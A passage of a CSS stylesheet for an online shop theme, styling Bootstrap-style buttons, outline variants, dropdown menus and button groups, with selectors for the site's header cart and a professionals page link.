.btn-info:focus {
  color: #343434;
  background-color: #ece0cd;
  border-color: rgba(0, 0, 0, 0.25);
}
#header .header-top .active.shopping-cart-no-products,
#header .header-top .open > .dropdown-toggle.shopping-cart-no-products,
#header .header-top .shopping-cart-no-products:active,
.btn-info.active,
.btn-info:active,
.open > .btn-info.dropdown-toggle {
  color: #343434;
  background-color: #ece0cd;
  border-color: rgba(0, 0, 0, 0.25);
  background-image: none;
}
#header .header-top .active.focus.shopping-cart-no-products,
#header .header-top .active.shopping-cart-no-products:focus,
#header .header-top .active.shopping-cart-no-products:hover,
#header .header-top .open > .dropdown-toggle.focus.shopping-cart-no-products,
#header .header-top .open > .dropdown-toggle.shopping-cart-no-products:focus,
#header .header-top .open > .dropdown-toggle.shopping-cart-no-products:hover,
#header .header-top .shopping-cart-no-products:active.focus,
#header .header-top .shopping-cart-no-products:active:focus,
#header .header-top .shopping-cart-no-products:active:hover,
.btn-info.active.focus,
.btn-info.active:focus,
.btn-info.active:hover,
.btn-info:active.focus,
.btn-info:active:focus,
.btn-info:active:hover,
.open > .btn-info.dropdown-toggle.focus,
.open > .btn-info.dropdown-toggle:focus,
.open > .btn-info.dropdown-toggle:hover {
  color: #343434;
  background-color: #e2d0b3;
  border-color: rgba(0, 0, 0, 0.25);
}
#header .header-top .disabled.focus.shopping-cart-no-products,
#header .header-top .disabled.shopping-cart-no-products:focus,
#header .header-top .shopping-cart-no-products:disabled.focus,
#header .header-top .shopping-cart-no-products:disabled:focus,
.btn-info.disabled.focus,
.btn-info.disabled:focus,
.btn-info:disabled.focus,
.btn-info:disabled:focus {
  background-color: #faf7f2;
  border-color: rgba(0, 0, 0, 0.25);
}
#header .header-top .disabled.shopping-cart-no-products:hover,
#header .header-top .shopping-cart-no-products:disabled:hover,
.btn-info.disabled:hover,
.btn-info:disabled:hover {
  background-color: #faf7f2;
  border-color: rgba(0, 0, 0, 0.25);
}
.btn-success {
  color: #fff;
  background-color: #4cbb6c;
  border-color: #4cbb6c;
}
.btn-success:hover {
  color: #fff;
  background-color: #3a9a56;
  border-color: #389252;
}
.btn-success.focus,
.btn-success:focus {
  color: #fff;
  background-color: #3a9a56;
  border-color: #389252;
}
.btn-success.active,
.btn-success:active,
.open > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #3a9a56;
  border-color: #389252;
  background-image: none;
}
.btn-success.active.focus,
.btn-success.active:focus,
.btn-success.active:hover,
.btn-success:active.focus,
.btn-success:active:focus,
.btn-success:active:hover,
.open > .btn-success.dropdown-toggle.focus,
.open > .btn-success.dropdown-toggle:focus,
.open > .btn-success.dropdown-toggle:hover {
  color: #fff;
  background-color: #318047;
  border-color: #256237;
}
.btn-success.disabled.focus,
.btn-success.disabled:focus,
.btn-success:disabled.focus,
.btn-success:disabled:focus {
  background-color: #4cbb6c;
  border-color: #4cbb6c;
}
.btn-success.disabled:hover,
.btn-success:disabled:hover {
  background-color: #4cbb6c;
  border-color: #4cbb6c;
}
.btn-warning {
  color: #fff;
  background-color: #ff9a52;
  border-color: #ff9a52;
}
.btn-warning:hover {
  color: #fff;
  background-color: #ff7c1f;
  border-color: #ff7615;
}
.btn-warning.focus,
.btn-warning:focus {
  color: #fff;
  background-color: #ff7c1f;
  border-color: #ff7615;
}
.btn-warning.active,
.btn-warning:active,
.open > .btn-warning.dropdown-toggle {
  color: #fff;
  background-color: #ff7c1f;
  border-color: #ff7615;
  background-image: none;
}
.btn-warning.active.focus,
.btn-warning.active:focus,
.btn-warning.active:hover,
.btn-warning:active.focus,
.btn-warning:active:focus,
.btn-warning:active:hover,
.open > .btn-warning.dropdown-toggle.focus,
.open > .btn-warning.dropdown-toggle:focus,
.open > .btn-warning.dropdown-toggle:hover {
  color: #fff;
  background-color: #fa6800;
  border-color: #d25700;
}
.btn-warning.disabled.focus,
.btn-warning.disabled:focus,
.btn-warning:disabled.focus,
.btn-warning:disabled:focus {
  background-color: #ff9a52;
  border-color: #ff9a52;
}
.btn-warning.disabled:hover,
.btn-warning:disabled:hover {
  background-color: #ff9a52;
  border-color: #ff9a52;
}
.btn-danger {
  color: #fff;
  background-color: #ff4c4c;
  border-color: #ff4c4c;
}
.btn-danger:hover {
  color: #fff;
  background-color: #ff1919;
  border-color: #ff0f0f;
}
.btn-danger.focus,
.btn-danger:focus {
  color: #fff;
  background-color: #ff1919;
  border-color: #ff0f0f;
}
.btn-danger.active,
.btn-danger:active,
.open > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #ff1919;
  border-color: #ff0f0f;
  background-image: none;
}
.btn-danger.active.focus,
.btn-danger.active:focus,
.btn-danger.active:hover,
.btn-danger:active.focus,
.btn-danger:active:focus,
.btn-danger:active:hover,
.open > .btn-danger.dropdown-toggle.focus,
.open > .btn-danger.dropdown-toggle:focus,
.open > .btn-danger.dropdown-toggle:hover {
  color: #fff;
  background-color: #f40000;
  border-color: #c00;
}
.btn-danger.disabled.focus,
.btn-danger.disabled:focus,
.btn-danger:disabled.focus,
.btn-danger:disabled:focus {
  background-color: #ff4c4c;
  border-color: #ff4c4c;
}
.btn-danger.disabled:hover,
.btn-danger:disabled:hover {
  background-color: #ff4c4c;
  border-color: #ff4c4c;
}
.btn-outline-primary {
  color: #ea5b1d;
  background-image: none;
  background-color: transparent;
  border-color: #ea5b1d;
}
.btn-outline-primary:hover {
  color: #fff;
  background-color: #ea5b1d;
  border-color: #ea5b1d;
}
.btn-outline-primary.focus,
.btn-outline-primary:focus {
  color: #fff;
  background-color: #ea5b1d;
  border-color: #ea5b1d;
}
.btn-outline-primary.active,
.btn-outline-primary:active,
.open > .btn-outline-primary.dropdown-toggle {
  color: #fff;
  background-color: #ea5b1d;
  border-color: #ea5b1d;
}
.btn-outline-primary.active.focus,
.btn-outline-primary.active:focus,
.btn-outline-primary.active:hover,
.btn-outline-primary:active.focus,
.btn-outline-primary:active:focus,
.btn-outline-primary:active:hover,
.open > .btn-outline-primary.dropdown-toggle.focus,
.open > .btn-outline-primary.dropdown-toggle:focus,
.open > .btn-outline-primary.dropdown-toggle:hover {
  color: #fff;
  background-color: #a13b0f;
  border-color: #7c2e0c;
}
.btn-outline-primary.disabled.focus,
.btn-outline-primary.disabled:focus,
.btn-outline-primary:disabled.focus,
.btn-outline-primary:disabled:focus {
  border-color: #f39f7a;
}
.btn-outline-primary.disabled:hover,
.btn-outline-primary:disabled:hover {
  border-color: #f39f7a;
}
.btn-outline-secondary {
  color: #343434;
  background-image: none;
  background-color: transparent;
  border-color: #343434;
}
.btn-outline-secondary:hover {
  color: #fff;
  background-color: #343434;
  border-color: #343434;
}
.btn-outline-secondary.focus,
.btn-outline-secondary:focus {
  color: #fff;
  background-color: #343434;
  border-color: #343434;
}
.btn-outline-secondary.active,
.btn-outline-secondary:active,
.open > .btn-outline-secondary.dropdown-toggle {
  color: #fff;
  background-color: #343434;
  border-color: #343434;
}
.btn-outline-secondary.active.focus,
.btn-outline-secondary.active:focus,
.btn-outline-secondary.active:hover,
.btn-outline-secondary:active.focus,
.btn-outline-secondary:active:focus,
.btn-outline-secondary:active:hover,
.open > .btn-outline-secondary.dropdown-toggle.focus,
.open > .btn-outline-secondary.dropdown-toggle:focus,
.open > .btn-outline-secondary.dropdown-toggle:hover {
  color: #fff;
  background-color: #090909;
  border-color: #000;
}
.btn-outline-secondary.disabled.focus,
.btn-outline-secondary.disabled:focus,
.btn-outline-secondary:disabled.focus,
.btn-outline-secondary:disabled:focus {
  border-color: #676767;
}
.btn-outline-secondary.disabled:hover,
.btn-outline-secondary:disabled:hover {
  border-color: #676767;
}
.btn-outline-info {
  color: #faf7f2;
  background-image: none;
  background-color: transparent;
  border-color: #faf7f2;
}
.btn-outline-info:hover {
  color: #fff;
  background-color: #faf7f2;
  border-color: #faf7f2;
}
.btn-outline-info.focus,
.btn-outline-info:focus {
  color: #fff;
  background-color: #faf7f2;
  border-color: #faf7f2;
}
.btn-outline-info.active,
.btn-outline-info:active,
.open > .btn-outline-info.dropdown-toggle {
  color: #fff;
  background-color: #faf7f2;
  border-color: #faf7f2;
}
.btn-outline-info.active.focus,
.btn-outline-info.active:focus,
.btn-outline-info.active:hover,
.btn-outline-info:active.focus,
.btn-outline-info:active:focus,
.btn-outline-info:active:hover,
.open > .btn-outline-info.dropdown-toggle.focus,
.open > .btn-outline-info.dropdown-toggle:focus,
.open > .btn-outline-info.dropdown-toggle:hover {
  color: #fff;
  background-color: #e2d0b3;
  border-color: #d7be96;
}
.btn-outline-info.disabled.focus,
.btn-outline-info.disabled:focus,
.btn-outline-info:disabled.focus,
.btn-outline-info:disabled:focus {
  border-color: #fff;
}
.btn-outline-info.disabled:hover,
.btn-outline-info:disabled:hover {
  border-color: #fff;
}
.btn-outline-success {
  color: #4cbb6c;
  background-image: none;
  background-color: transparent;
  border-color: #4cbb6c;
}
.btn-outline-success:hover {
  color: #fff;
  background-color: #4cbb6c;
  border-color: #4cbb6c;
}
.btn-outline-success.focus,
.btn-outline-success:focus {
  color: #fff;
  background-color: #4cbb6c;
  border-color: #4cbb6c;
}
.btn-outline-success.active,
.btn-outline-success:active,
.open > .btn-outline-success.dropdown-toggle {
  color: #fff;
  background-color: #4cbb6c;
  border-color: #4cbb6c;
}
.btn-outline-success.active.focus,
.btn-outline-success.active:focus,
.btn-outline-success.active:hover,
.btn-outline-success:active.focus,
.btn-outline-success:active:focus,
.btn-outline-success:active:hover,
.open > .btn-outline-success.dropdown-toggle.focus,
.open > .btn-outline-success.dropdown-toggle:focus,
.open > .btn-outline-success.dropdown-toggle:hover {
  color: #fff;
  background-color: #318047;
  border-color: #256237;
}
.btn-outline-success.disabled.focus,
.btn-outline-success.disabled:focus,
.btn-outline-success:disabled.focus,
.btn-outline-success:disabled:focus {
  border-color: #96d7a9;
}
.btn-outline-success.disabled:hover,
.btn-outline-success:disabled:hover {
  border-color: #96d7a9;
}
.btn-outline-warning {
  color: #ff9a52;
  background-image: none;
  background-color: transparent;
  border-color: #ff9a52;
}
.btn-outline-warning:hover {
  color: #fff;
  background-color: #ff9a52;
  border-color: #ff9a52;
}
.btn-outline-warning.focus,
.btn-outline-warning:focus {
  color: #fff;
  background-color: #ff9a52;
  border-color: #ff9a52;
}
.btn-outline-warning.active,
.btn-outline-warning:active,
.open > .btn-outline-warning.dropdown-toggle {
  color: #fff;
  background-color: #ff9a52;
  border-color: #ff9a52;
}
.btn-outline-warning.active.focus,
.btn-outline-warning.active:focus,
.btn-outline-warning.active:hover,
.btn-outline-warning:active.focus,
.btn-outline-warning:active:focus,
.btn-outline-warning:active:hover,
.open > .btn-outline-warning.dropdown-toggle.focus,
.open > .btn-outline-warning.dropdown-toggle:focus,
.open > .btn-outline-warning.dropdown-toggle:hover {
  color: #fff;
  background-color: #fa6800;
  border-color: #d25700;
}
.btn-outline-warning.disabled.focus,
.btn-outline-warning.disabled:focus,
.btn-outline-warning:disabled.focus,
.btn-outline-warning:disabled:focus {
  border-color: #ffd6b8;
}
.btn-outline-warning.disabled:hover,
.btn-outline-warning:disabled:hover {
  border-color: #ffd6b8;
}
.btn-outline-danger {
  color: #ff4c4c;
  background-image: none;
  background-color: transparent;
  border-color: #ff4c4c;
}
.btn-outline-danger:hover {
  color: #fff;
  background-color: #ff4c4c;
  border-color: #ff4c4c;
}
.btn-outline-danger.focus,
.btn-outline-danger:focus {
  color: #fff;
  background-color: #ff4c4c;
  border-color: #ff4c4c;
}
.btn-outline-danger.active,
.btn-outline-danger:active,
.open > .btn-outline-danger.dropdown-toggle {
  color: #fff;
  background-color: #ff4c4c;
  border-color: #ff4c4c;
}
.btn-outline-danger.active.focus,
.btn-outline-danger.active:focus,
.btn-outline-danger.active:hover,
.btn-outline-danger:active.focus,
.btn-outline-danger:active:focus,
.btn-outline-danger:active:hover,
.open > .btn-outline-danger.dropdown-toggle.focus,
.open > .btn-outline-danger.dropdown-toggle:focus,
.open > .btn-outline-danger.dropdown-toggle:hover {
  color: #fff;
  background-color: #f40000;
  border-color: #c00;
}
.btn-outline-danger.disabled.focus,
.btn-outline-danger.disabled:focus,
.btn-outline-danger:disabled.focus,
.btn-outline-danger:disabled:focus {
  border-color: #ffb2b2;
}
.btn-outline-danger.disabled:hover,
.btn-outline-danger:disabled:hover {
  border-color: #ffb2b2;
}
.btn-link {
  font-weight: 400;
  color: #ea5b1d;
  border-radius: 0;
}
.btn-link,
.btn-link.active,
.btn-link:active,
.btn-link:disabled {
  background-color: transparent;
}
.btn-link,
.btn-link:active,
.btn-link:focus {
  border-color: transparent;
}
.btn-link:hover {
  border-color: transparent;
}
.btn-link:focus,
.btn-link:hover {
  color: #ab3f10;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link:disabled:focus,
.btn-link:disabled:hover {
  color: #ecd7ae;
  text-decoration: none;
}
#header .header-top .btn-group-lg > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group-lg
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-lg
  > a[id^='link-custom-page-profissionais'],
.btn-group-lg > .btn,
.btn-lg {
  padding: 0.75rem 1.5rem;
  font-size: 0.9375rem;
  border-radius: 0.3rem;
}
#header .header-top .btn-group-sm > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group-sm
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-sm
  > a[id^='link-custom-page-profissionais'],
.btn-group-sm > .btn,
.btn-sm {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  border-radius: 0.2rem;
}
.btn-block {
  display: block;
  width: 100%;
}
.btn-block + .btn-block {
  margin-top: 0.5rem;
}
#pagenotfound .page-content #search_widget,
input[type='button'].btn-block,
input[type='reset'].btn-block,
input[type='submit'].btn-block {
  width: 100%;
}
.fade {
  opacity: 0;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  display: none;
}
.collapse.in {
  display: block;
}
tr.collapse.in {
  display: table-row;
}
tbody.collapse.in {
  display: table-row-group;
}
.collapsing {
  height: 0;
  overflow: hidden;
  transition-timing-function: ease;
  transition-duration: 0.35s;
  transition-property: height;
}
.collapsing,
.dropdown,
.dropup {
  position: relative;
}
.dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.3em;
  vertical-align: middle;
  content: '';
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-left: 0.3em solid transparent;
}
.dropdown-toggle:focus {
  outline: 0;
}
.dropup .dropdown-toggle::after {
  border-top: 0;
  border-bottom: 0.3em solid;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #343434;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 5px;
}
.dropdown-divider {
  height: 1px;
  margin: 0.5rem 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-item {
  display: block;
  width: 100%;
  padding: 3px 1.5rem;
  clear: both;
  font-weight: 400;
  color: #343434;
  text-align: inherit;
  white-space: nowrap;
  background: 0 0;
  border: 0;
}
.dropdown-item:focus,
.dropdown-item:hover {
  background-color: #f5f5f5;
}
.dropdown-item.active,
.dropdown-item.active:focus,
.dropdown-item.active:hover {
  color: #fff;
  text-decoration: none;
  background-color: #ea5b1d;
  outline: 0;
}
.dropdown-item.disabled,
.dropdown-item.disabled:focus,
.dropdown-item.disabled:hover {
  color: #ecd7ae;
}
.dropdown-item.disabled:focus,
.dropdown-item.disabled:hover {
  text-decoration: none;
  cursor: not-allowed;
  background-color: transparent;
  background-image: none;
  filter: 'progid:DXImageTransform.Microsoft.gradient(enabled = false)';
}
.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}
.dropdown-menu-right {
  right: 0;
  left: auto;
}
.dropdown-menu-left {
  right: auto;
  left: 0;
}
.dropdown-header {
  display: block;
  padding: 0.5rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #ecd7ae;
  white-space: nowrap;
}
.dropdown-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 990;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  content: '';
  border-top: 0;
  border-bottom: 0.3em solid;
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 0.125rem;
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
#header .header-top .btn-group > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > a[id^='link-custom-page-profissionais'],
.btn-group > .btn {
  position: relative;
  float: left;
  margin-bottom: 0;
}
#header .header-top .btn-group-vertical > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais'],
.btn-group-vertical > .btn {
  position: relative;
  margin-bottom: 0;
}
#header .header-top .btn-group-vertical > .active.shopping-cart-no-products,
#header .header-top .btn-group-vertical > .shopping-cart-no-products:active,
#header .header-top .btn-group-vertical > .shopping-cart-no-products:focus,
#header .header-top .btn-group > .active.shopping-cart-no-products,
#header .header-top .btn-group > .shopping-cart-no-products:active,
#header .header-top .btn-group > .shopping-cart-no-products:focus,
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a.active[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a:active[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a:focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > a.active[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > a:active[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > a:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a.active[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a:active[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > a.active[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > a:active[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > a:focus[id^='link-custom-page-profissionais'],
.btn-group-vertical > .btn.active,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn:focus,
.btn-group > .btn.active,
.btn-group > .btn:active,
.btn-group > .btn:focus {
  z-index: 2;
}
#header .header-top .btn-group-vertical > .shopping-cart-no-products:hover,
#header .header-top .btn-group > .shopping-cart-no-products:hover,
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a:hover[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > a:hover[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a:hover[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > a:hover[id^='link-custom-page-profissionais'],
.btn-group-vertical > .btn:hover,
.btn-group > .btn:hover {
  z-index: 2;
}
#header
  .header-top
  #mobile_top_menu_wrapper
  ul
  li
  .btn-group
  a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
#header
  .header-top
  .btn-group
  #mobile_top_menu_wrapper
  ul
  li
  .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .btn-group
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
#header .header-top .btn-group .btn + .shopping-cart-no-products,
#header .header-top .btn-group .btn-group + .shopping-cart-no-products,
#header
  .header-top
  .btn-group
  .links
  ul
  li
  .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#header .header-top .btn-group .shopping-cart-no-products + .btn,
#header .header-top .btn-group .shopping-cart-no-products + .btn-group,
#header
  .header-top
  .btn-group
  .shopping-cart-no-products
  + .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group
  .btn
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group
  .btn-group
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group
  .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group
  a[id^='link-custom-page-profissionais']
  + .btn,
#header
  .header-top
  .links
  ul
  li
  .btn-group
  a[id^='link-custom-page-profissionais']
  + .btn-group,
#header
  .header-top
  .links
  ul
  li
  .btn-group
  a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group
  a[id^='link-custom-page-profissionais']
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  #header
  .header-top
  .btn-group
  .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  #header
  .header-top
  .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  #header
  .header-top
  a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  .btn
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  .btn-group
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  a[id^='link-custom-page-profissionais']
  + .btn,
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  a[id^='link-custom-page-profissionais']
  + .btn-group,
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  a[id^='link-custom-page-profissionais']
  + a[id^='link-custom-page-profissionais'],
.btn-group
  #header
  .header-top
  #mobile_top_menu_wrapper
  ul
  li
  .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
.btn-group #header .header-top .btn + .shopping-cart-no-products,
.btn-group #header .header-top .btn-group + .shopping-cart-no-products,
.btn-group
  #header
  .header-top
  .links
  ul
  li
  .btn
  + a[id^='link-custom-page-profissionais'],
.btn-group
  #header
  .header-top
  .links
  ul
  li
  .btn-group
  + a[id^='link-custom-page-profissionais'],
.btn-group
  #header
  .header-top
  .links
  ul
  li
  .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
.btn-group
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais']
  + .btn,
.btn-group
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais']
  + .btn-group,
.btn-group
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
.btn-group
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais']
  + a[id^='link-custom-page-profissionais'],
.btn-group #header .header-top .shopping-cart-no-products + .btn,
.btn-group #header .header-top .shopping-cart-no-products + .btn-group,
.btn-group
  #header
  .header-top
  .shopping-cart-no-products
  + .shopping-cart-no-products,
.btn-group
  #mobile_top_menu_wrapper
  ul
  li
  #header
  .header-top
  a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
.btn-group
  #mobile_top_menu_wrapper
  ul
  li
  .btn
  + a[id^='link-custom-page-profissionais'],
.btn-group
  #mobile_top_menu_wrapper
  ul
  li
  .btn-group
  + a[id^='link-custom-page-profissionais'],
.btn-group
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais']
  + .btn,
.btn-group
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais']
  + .btn-group,
.btn-group
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais']
  + a[id^='link-custom-page-profissionais'],
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}
.btn-toolbar {
  margin-left: -0.5rem;
}
.btn-toolbar::after {
  content: '';
  display: table;
  clear: both;
}
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
#header .header-top .btn-toolbar > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-toolbar
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-toolbar
  > a[id^='link-custom-page-profissionais'],
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 0.5rem;
}
#header
  .header-top
  .btn-group
  > .shopping-cart-no-products:not(:first-child):not(:last-child):not(
    .dropdown-toggle
  ),
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > a:not(:first-child):not(:last-child):not(
    .dropdown-toggle
  )[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > a:not(:first-child):not(:last-child):not(
    .dropdown-toggle
  )[id^='link-custom-page-profissionais'],
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}
#header .header-top .btn-group > .shopping-cart-no-products:first-child,
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > a:first-child[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > a:first-child[id^='link-custom-page-profissionais'],
.btn-group > .btn:first-child {
  margin-left: 0;
}
#header
  .header-top
  .btn-group
  > .shopping-cart-no-products:first-child:not(:last-child):not(
    .dropdown-toggle
  ),
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > a:first-child:not(:last-child):not(
    .dropdown-toggle
  )[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > a:first-child:not(:last-child):not(
    .dropdown-toggle
  )[id^='link-custom-page-profissionais'],
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
#header
  .header-top
  .btn-group
  > .shopping-cart-no-products:last-child:not(:first-child),
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > a:last-child:not(:first-child)[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > a:last-child:not(:first-child)[id^='link-custom-page-profissionais'],
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group > .btn-group {
  float: left;
}
#header
  .header-top
  .btn-group
  > .btn-group:not(:first-child):not(:last-child)
  > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > .btn-group:not(:first-child):not(:last-child)
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > .btn-group:not(:first-child):not(:last-child)
  > a[id^='link-custom-page-profissionais'],
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
#header
  .header-top
  .btn-group
  > .btn-group:first-child:not(:last-child)
  > .shopping-cart-no-products:last-child,
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > .btn-group:first-child:not(:last-child)
  > a:last-child[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > .btn-group:first-child:not(:last-child)
  > a:last-child[id^='link-custom-page-profissionais'],
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
#header
  .header-top
  .btn-group
  > .btn-group:last-child:not(:first-child)
  > .shopping-cart-no-products:first-child,
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > .btn-group:last-child:not(:first-child)
  > a:first-child[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > .btn-group:last-child:not(:first-child)
  > a:first-child[id^='link-custom-page-profissionais'],
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}
#header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais']
  + .dropdown-toggle-split,
#header .header-top .shopping-cart-no-products + .dropdown-toggle-split,
#mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais']
  + .dropdown-toggle-split,
.btn + .dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem;
}
#header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais']
  + .dropdown-toggle-split::after,
#header .header-top .shopping-cart-no-products + .dropdown-toggle-split::after,
#mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais']
  + .dropdown-toggle-split::after,
.btn + .dropdown-toggle-split::after {
  margin-left: 0;
}
#header
  .header-top
  .btn-group-sm
  > .shopping-cart-no-products
  + .dropdown-toggle-split,
#header
  .header-top
  .links
  ul
  li
  .btn-group-sm
